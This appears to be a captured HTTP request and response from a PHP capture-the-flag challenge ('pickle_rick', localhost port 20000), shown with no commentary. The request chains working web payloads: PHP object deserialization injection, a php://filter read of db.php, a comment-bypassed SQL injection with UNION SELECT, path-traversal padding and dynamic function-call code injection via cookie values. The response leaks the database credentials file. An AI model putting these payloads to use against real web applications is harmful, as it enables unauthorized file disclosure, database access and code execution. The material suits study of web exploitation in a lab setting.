 Request
Raw Params Headers Hex
1 POST //?first=pickle_rick&second=122804&third=
/dev/fd/11&fourth=
O%3a%2b17%3a"injection_chambre"%3a3%3a{s%3a5%3a"spru
e"%3bs%3a4%3a"pass"%3bs%3a11%3a"mold_plate1"%3bs%3a4
%3a"test"%3bs%3a11%3a"mold_plate2"%3bR%3a3%3b}&sixth
=php://filter/resource=ricksecret/db.php&
sixth.second=R1cKs_Ung3s5b4L3_P45sw0Rd&seventh=
!%0cWHERE%0csecret='%0cOR%0c1=1%0cUNION%0cSELECT%0c'
%0cUNION%0cSELECT%0c"th3sm4rt3s7"&eigth=aa HTTP/1.1
2 Host: 127.0.0.1:20000
3 User-Agent: Oldrick
4 Accept: */*
5 Cookie: _SESSION[is_rick]=raouf; A=var_dump;B=
Hello%20World;
6 Content-Length: 138
7 Content-Type: application/x-www-form-urlencoded
8 Connection: close
9
10 fifth=
./././././././././././././././././././././././././././
./././././././././././././././././././././././rickse
cret/db.php&nineth=}$A($B);{
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Aug 2020 20:46:02 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Set-Cookie: PHPSESSID=ku08vjpo7s8o7j98lq16ln461
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalida
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 155
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 <?php
15 $host = "127.0.0.1";
16 $username = "Rick";
17 $password = "R1cKs_Ung3s5b4L3_P45sw0Rd";
18 $db_name = "rick_secrets";
19 ?>
20 <br />
string(11) "Hello World"
21